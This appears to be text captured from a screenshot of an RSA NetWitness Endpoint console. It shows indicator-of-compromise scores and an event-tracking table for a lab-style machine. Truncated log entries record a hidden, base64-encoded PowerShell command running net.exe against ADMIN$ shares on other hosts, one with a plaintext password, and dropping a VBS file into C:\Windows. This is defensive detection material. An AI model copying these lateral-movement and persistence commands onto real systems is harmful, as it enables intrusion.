 NetWitness Endpoint
Currently presenting GIVE CONTROL Stop Presenting
Configure Tools View About 39
Main Menu Machines codered
Machine IIOC's
Description IOC Level
30 items total
Machine Properties
codered
711
Score
Administrative Status |
Last Seen | 1 min ago
Hide Whitelisted
Hide Good Files
Hide Valid Signature
Dashboard
Machines
Modules
IP List
Certificates
InstantIOCs
Downloads
Events
Server
Configuration
Blocking
Summary Blocked Modules History Downloaded Agent Log Scan Data More Info
Drag a column header here to group by that column
File Name IIOC Score Risk Score [?] Machine Count Signature Hash Lookup Status Comment Autorun Rename to ... Write to Ex... Beacon Listen Download... Full Path SysWOW64 System32
powershell.exe 398 0 2 Valid: Microsoft Windows Good 9/4/2018 3:... C:\Windows\System32\WindowsPower...
MsMpEng.exe 140 8 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
NisSrv.exe 138 2 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
MpCmdRun.exe 130 4 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
lsass.exe 20 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\lsass.exe
mcupdate_GenuineIntel.dll 18 1 4 Valid: Microsoft Windows - C:\Windows\System32\mcupdate_Genu...
svchost.exe 12 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\svchost.exe
spoolsv.exe 11 1 4 Valid: Microsoft Windows - C:\Windows\System32\spoolsv.exe
OneDrive.exe 11 1 4 Valid: Microsoft Corporation - C:\Users\kmitnick\AppData\Local\Micro...
fvevol.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\fvevol.sys
filetrace.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\filetrace....
csc.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\csc.sys
bindflt.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\bindflt.sys
777 items total
Tracking
Event Time Source Path Source File Name Source Command Line Event Event Type Target Path Target Target Command Line
9/5/2018 3:23:02.828 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Write to Executable File C:\Windows\ autoupdate.vbs
9/5/2018 3:20:52.074 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\creeper\C$ 79a&LbjM
9/5/2018 3:11:23.162 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use
9/5/2018 3:11:23.146 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\conficker\ADMIN$ /d
9/5/2018 3:09:52.730 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\conficker\ADMIN$ /u
9/5/2018 3:07:51.458 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\nimda\ADMIN$ /user
9/5/2018 3:07:24.942 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\nimda\ADMIN$ /user
9/5/2018 3:07:06.614 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\nimda\ADMIN$ /user
9/5/2018 3:06:36.879 PM C:\Windows\System32\ lsass.exe Open Process Process C:\Windows\System32\ net.exe net.exe use \\morris\ADMIN$ /user
9/5/2018 3:06:36.864 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBl... Create Process Process C:\Windows\System32\ net.exe net.exe use \\morris\ADMIN$ /user
9/5/2018 2:59:46.006 PM C:\Windows\System32\ sc.exe sc.exe start wuauserv Create Process Process C:\Windows\System32\ conhost.exe conhost.exe 0xffffffff -ForceV1
9/5/2018 2:33:55.217 PM C:\Windows\System32\wbem\ WmiPrvSE.exe Open Process Process C:\Windows\System32\ SearchProtocolHost.... SearchProtocolHost.exe Global\Us
9/5/2018 2:32:17.610 PM C:\Windows\System32\ winlogon.exe Create Process Process C:\Windows\System32\ LogonUI.exe LogonUI.exe /flags:0x0 /state0:0xa
9/5/2018 2:31:33.199 PM C:\Windows\ explorer.exe Open Process Process C:\Windows\System32\ notepad.exe NOTEPAD.EXE Z:\Documents\IT_tas
9/5/2018 2:31:33.105 PM C:\Windows\ explorer.exe Create Process Process C:\Windows\System32\ notepad.exe NOTEPAD.EXE Z:\Documents\IT_tas
1253 items total
Tracking Network Paths Machines Autoruns Diagram
Files Requested. (UTC) Coordinated Universal Time
RSA NetWitness Endpoint: Version 4.4.0.6 UserName=SHOCKWAVE\kmitnick(), Host=creeper, Instance=, Database=ECAT$PRIMARY, Build=1401502, Version=4.4.0, Schema=33, Number of Servers=1